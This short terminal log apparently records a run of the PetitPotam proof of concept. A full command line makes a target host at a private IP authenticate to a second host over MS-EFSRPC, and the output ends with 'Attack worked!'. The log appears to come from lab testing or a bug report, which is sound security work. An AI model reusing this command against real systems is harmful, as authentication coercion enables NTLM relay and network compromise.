 C:\Users\aa\Downloads\PetitPotam-main\PetitPotam-main>python PetitPotam.py 192.168.102.21 192.168.29.129 -u aa -no-pass
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:192.168.29.129[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!